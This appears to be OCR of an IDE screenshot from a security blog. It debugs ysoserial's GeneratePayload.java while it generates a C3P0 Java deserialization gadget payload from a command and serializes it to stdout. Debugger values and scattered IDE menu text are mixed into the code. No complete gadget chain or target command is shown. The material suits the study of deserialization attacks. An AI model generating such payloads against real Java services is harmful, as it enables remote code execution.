 C3P0.java GeneratePayload.java Field.java ClassLoader.java Reflections.java PoolBackedDataSourceBase.java
1: Project
0: Commit
Pull Requests
2 1
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType); payloadClass: "class ysoserial.payloads.C3P0"
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'"); payloadType: "C3P0"
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance(); payload: C3P0@489 payloadClass: "class ysoserial.payloads.C3P0"
34 final Object object = payload.getObject(command); object: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString() payload: C3P0
35 PrintStream out = System.out; out: PrintStream@831
36 Serializer.serialize(object, out); object: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString() out: PrintStream@831
37 ObjectPayload.Utils.releasePayload(payload, object);
38 } catch (Throwable e) {
39 System.err.println("Error while generating or serializing payload");
40 e.printStackTrace();
41 System.exit(INTERNAL_ERROR_CODE) [Method will fail] ;
42 }
43 System.exit( status: 0) [Method will fail] ;
44 }
Ant
m Maven
Database
CDI
initsec blog.gm7.org